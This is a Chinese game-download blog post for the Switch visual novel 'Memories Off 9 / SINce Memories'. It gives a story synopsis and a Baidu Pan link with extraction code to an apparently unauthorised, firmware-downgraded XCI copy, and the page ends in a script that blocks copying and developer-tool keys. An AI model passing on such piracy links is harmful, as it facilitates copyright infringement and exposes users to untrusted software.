hr{background-color:#383838}.ashe-preloader-wrap{background-color:#333}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a{color:#c4c4c4}.woocommerce a.remove:hover{color:#c4c4c4!important}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer{color:#9e9e9e}.woocommerce a.remove{color:#9e9e9e!important}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single{border-color:#383838}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:rgba(56,56,56,0.3) !important}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border-color:rgba(56,56,56,0.5)}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:rgba(56,56,56,0.5)}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span{color:#c4c4c4;background-color:#333}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next{color:#333}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after{color:#fff}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after{color:#fff}.ashe-dropcaps .post-content > p:first-of-type:first-letter{color:#fff !important}.page-content a:hover{color: rgba(193,138,27, 0.8)}.sticky {background: #2f2f2f;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.vgter.net/wp-content/uploads/2020/11/cropped-9999-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.vgter.net/wp-content/uploads/2020/11/cropped-9999-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vgter.net/wp-content/uploads/2020/11/cropped-9999-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.vgter.net/wp-content/uploads/2020/11/cropped-9999-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-3036 single-format-standard custom-background wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://www.vgter.net/" class="header-logo-a">上游世界</a>
					
								
				<p class="site-description">我们只提供精品</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.vgter.net/"><input type="search" name="s" id="s" placeholder="搜索..." data-placeholder="输入后按回车..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-1786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1786"><a href="/">首页</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1782"><a href="https://www.vgter.net/archives/category/switch">SWITCH游戏</a></li>
<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.vgter.net/archives/category/ps4">PS4游戏</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://www.vgter.net/archives/category/pc">PC游戏</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.vgter.net/archives/category/etc">其他资源</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1786"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1782"><a href="https://www.vgter.net/archives/category/switch">SWITCH游戏</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.vgter.net/archives/category/ps4">PS4游戏</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://www.vgter.net/archives/category/pc">PC游戏</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.vgter.net/archives/category/etc">其他资源</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="search-4" class="ashe-widget widget_search"><form role="search" method="get" id="searchform" class="clear-fix" action="https://www.vgter.net/"><input type="search" name="s" id="s" placeholder="搜索..." data-placeholder="输入后按回车..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form></div><div id="categories-4" class="ashe-widget widget_categories"><div class="widget-title"><h2>分类目录</h2></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.vgter.net/archives/category/pc">PC游戏</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.vgter.net/archives/category/ps4">PS4游戏</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vgter.net/archives/category/switch">SWITCH游戏</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.vgter.net/archives/category/etc">其他资源</a>
</li>
			</ul>

			</div><div id="meta-4" class="ashe-widget widget_meta"><div class="widget-title"><h2>功能</h2></div>
		<ul>
			<li><a href="https://www.vgter.net/wp-login.php?action=register">注册</a></li>			<li><a href="https://www.vgter.net/wp-login.php">登录</a></li>
			<li><a href="https://www.vgter.net/feed">条目feed</a></li>
			<li><a href="https://www.vgter.net/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="search-4" class="ashe-widget widget_search"><form role="search" method="get" id="searchform" class="clear-fix" action="https://www.vgter.net/"><input type="search" name="s" id="s" placeholder="搜索..." data-placeholder="输入后按回车..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form></div><div id="categories-4" class="ashe-widget widget_categories"><div class="widget-title"><h2>分类目录</h2></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.vgter.net/archives/category/pc">PC游戏</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.vgter.net/archives/category/ps4">PS4游戏</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vgter.net/archives/category/switch">SWITCH游戏</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.vgter.net/archives/category/etc">其他资源</a>
</li>
			</ul>

			</div><div id="meta-4" class="ashe-widget widget_meta"><div class="widget-title"><h2>功能</h2></div>
		<ul>
			<li><a href="https://www.vgter.net/wp-login.php?action=register">注册</a></li>			<li><a href="https://www.vgter.net/wp-login.php">登录</a></li>
			<li><a href="https://www.vgter.net/feed">条目feed</a></li>
			<li><a href="https://www.vgter.net/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-3036" class="blog-post post-3036 post type-post status-publish format-standard has-post-thumbnail hentry category-switch">

	



	
	<header class="post-header">

		
				<h1 class="post-title">SWITCH《秋之回忆9 星穹之下》+升级补丁 中文版整合XCI下载（降级10.2）</h1>
		
		
	</header>

	<div class="post-content">

		<p><img loading="lazy" class="alignnone size-full wp-image-3037 aligncenter" src="https://www.vgter.net/wp-content/uploads/2021/09/O1CN015lhBoJ1EqcIcAFTeY_141990403.jpg" alt="" width="300" height="490" srcset="https://www.vgter.net/wp-content/uploads/2021/09/O1CN015lhBoJ1EqcIcAFTeY_141990403.jpg 300w, https://www.vgter.net/wp-content/uploads/2021/09/O1CN015lhBoJ1EqcIcAFTeY_141990403-184x300.jpg 184w, https://www.vgter.net/wp-content/uploads/2021/09/O1CN015lhBoJ1EqcIcAFTeY_141990403-202x330.jpg 202w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span id="more-3036"></span></p>
<p style="text-align: center;"><iframe src="//player.bilibili.com/player.html?aid=973907915&amp;bvid=BV1N44y1q7n9&amp;cid=364035908&amp;page=1" width="600" height="400" frameborder="no" scrolling="no" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span> </iframe></p>
<p>1999 年发表第 1 部，以 2018 年的第 8 部落幕的“Memories Off”系列，<br />
即使系列结束后，依旧得到了很多国内外粉丝的支持。<br />
经过 2019 年“Memories Off”的 20 周年……<br />
以现代为舞台，描写新的恋爱模样的新作故事拉开了帷幕。</p>
<p>从“讨厌”开始的新关系……还是?<br />
“SINce Memories”继承了“Memories Off”系列的理念，<br />
在以往的描写恋爱“疼痛”、“悲伤”快乐以外<br />
加入了各种新元素，延续了以往风格的新系列。<br />
将更多恋爱当中的喜怒哀乐体验送给全世界粉丝。</p>
<p>・STORY<br />
主人公“隼也”一边上大学，一边在家业的“水元堂”帮忙。<br />
他的心被去年离世的哥哥“鹰也”的思念所束缚。</p>
<p>“为什么活下来的是我?”</p>
<p>某一天，他遇到了一个少女。</p>
<p>“要是你死了就好了。”</p>
<p>她说完这句话，就消失得无影无踪。</p>
<p>之后他收到了儿时玩伴“北条千飒”的北条家旧宅改造案件。<br />
对于隼也来说，这是他第一次负责的重要工作。<br />
接连二三的“第一次经历”让隼也感到迷惘。<br />
如何面对一个人无法完成的课题?<br />
通过工作遇到的各种各样的人……<br />
隼也被身边每个人的情感所引发的各种问题和固执己见所玩弄。<br />
北条家旧宅能改造成功吗?<br />
那个少女是谁?<br />
与哥哥之死有关的因缘，从此，开始了……。</p>
<p>&nbsp;</p>
<p style="text-align: center;">已魔改降级10.2</p>
<p style="text-align: center;"><strong><span style="color: #ff6600;">下载地址：</span></strong></p>
<p style="text-align: center;">链接: <a href="https://pan.baidu.com/s/16AKORUS24xZk_6PC8Xz65w" target="_blank" rel="noopener">https://pan.baidu.com/s/16AKORUS24xZk_6PC8Xz65w</a> 提取码: vwht</p>
<p>&nbsp;</p>
	</div>

	<footer class="post-footer">

		
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.vgter.net/archives/3043" title="SWITCH《风来之国》+升级补丁 中文版NSP下载" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.vgter.net/wp-content/uploads/2021/09/O1CN01b8hrCK2JhWiKuCq8K_79209453-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" loading="lazy" srcset="https://www.vgter.net/wp-content/uploads/2021/09/O1CN01b8hrCK2JhWiKuCq8K_79209453-75x75.jpg 75w, https://www.vgter.net/wp-content/uploads/2021/09/O1CN01b8hrCK2JhWiKuCq8K_79209453-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.vgter.net/archives/3016" title="PC《三国志14威力加强版 数字豪华版》v1.09+全DLC 绿色纯净解密中文版下载（本站亲测）" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.vgter.net/wp-content/uploads/2021/09/7f7a83260006e965-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" loading="lazy" srcset="https://www.vgter.net/wp-content/uploads/2021/09/7f7a83260006e965-75x75.jpg 75w, https://www.vgter.net/wp-content/uploads/2021/09/7f7a83260006e965-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>您可能也喜欢</h3>

				
					<section>
						<a href="https://www.vgter.net/archives/854"><img width="205" height="330" src="https://www.vgter.net/wp-content/uploads/2020/11/182012z2vaqhgeehrry22e-205x330.jpeg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.vgter.net/wp-content/uploads/2020/11/182012z2vaqhgeehrry22e-205x330.jpeg 205w, https://www.vgter.net/wp-content/uploads/2020/11/182012z2vaqhgeehrry22e-187x300.jpeg 187w, https://www.vgter.net/wp-content/uploads/2020/11/182012z2vaqhgeehrry22e.jpeg 350w" sizes="(max-width: 205px) 100vw, 205px" /></a>
						<h4><a href="https://www.vgter.net/archives/854">SWITCH《生化危机5》+升级补丁 中文版NSP下载</a></h4>
						<span class="related-post-date">2020-11-24</span>
					</section>

				
					<section>
						<a href="https://www.vgter.net/archives/564"><img width="203" height="330" src="https://www.vgter.net/wp-content/uploads/2020/11/729630_front-203x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.vgter.net/wp-content/uploads/2020/11/729630_front-203x330.jpg 203w, https://www.vgter.net/wp-content/uploads/2020/11/729630_front-185x300.jpg 185w, https://www.vgter.net/wp-content/uploads/2020/11/729630_front.jpg 350w" sizes="(max-width: 203px) 100vw, 203px" /></a>
						<h4><a href="https://www.vgter.net/archives/564">SWITCH《幻影异闻录#FE》中文版NSP下载</a></h4>
						<span class="related-post-date">2020-11-17</span>
					</section>

				
					<section>
						<a href="https://www.vgter.net/archives/3405"><img width="202" height="330" src="https://www.vgter.net/wp-content/uploads/2021/12/658781_front_cn-202x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.vgter.net/wp-content/uploads/2021/12/658781_front_cn-202x330.jpg 202w, https://www.vgter.net/wp-content/uploads/2021/12/658781_front_cn-184x300.jpg 184w, https://www.vgter.net/wp-content/uploads/2021/12/658781_front_cn.jpg 300w" sizes="(max-width: 202px) 100vw, 202px" /></a>
						<h4><a href="https://www.vgter.net/archives/3405">SWITCH《浪漫沙加2》+1.02补丁 中文版整合XCI下载（降级9.20）</a></h4>
						<span class="related-post-date">2021-12-30</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="search-3" class="ashe-widget widget_search"><form role="search" method="get" id="searchform" class="clear-fix" action="https://www.vgter.net/"><input type="search" name="s" id="s" placeholder="搜索..." data-placeholder="输入后按回车..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form></div><div id="text-2" class="ashe-widget widget_text"><div class="widget-title"><h2>常见问题</h2></div>			<div class="textwidget"><p><a href="https://www.vgter.net/archives/426"><span style="color: #c8c8c8;">该选择XCI还是NSP？</span></a></p>
<p><a href="https://www.vgter.net/archives/426"><span style="color: #c8c8c8;">大气层怎样安装XCI？</span></a></p>
</div>
		</div><div id="meta-3" class="ashe-widget widget_meta"><div class="widget-title"><h2>功能</h2></div>
		<ul>
			<li><a href="https://www.vgter.net/wp-login.php?action=register">注册</a></li>			<li><a href="https://www.vgter.net/wp-login.php">登录</a></li>
			<li><a href="https://www.vgter.net/feed">条目feed</a></li>
			<li><a href="https://www.vgter.net/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</aside>
</div>
</div><!-- .page-content -->


		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
			<div class="footer-copyright">
				<div class="copyright-info">
				本站邮箱：vgter#qq.com（#换成@）
2026 上游世界 &copy;.				</div>

								
				<div class="credit">
									</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<div id="ays_tooltip" >You cannot copy content of this page</div>
                    <style>
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px 1px;
                            color: #ff0000;
                            padding: 5px;
                            font-size: 12px;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                        }
                       
                    </style>
                <style>
            </style>
    <script>
        // window.addEventListener("DOMContentLoaded",function(){
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        all.on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip( );
                            audio_play();
                        }
                    });
    				

    				

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip( );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip( );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip();
                                        audio_play();
                                        return false;
                                                                    }
        						
        						
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip( );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip( );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip();
                                        audio_play();
                                        return false;
                                                                    }
        						
        						
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip();
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip( );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip();
                                        audio_play();
                                        return false;
                                                                    }
        						
        						
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip();
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip( );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
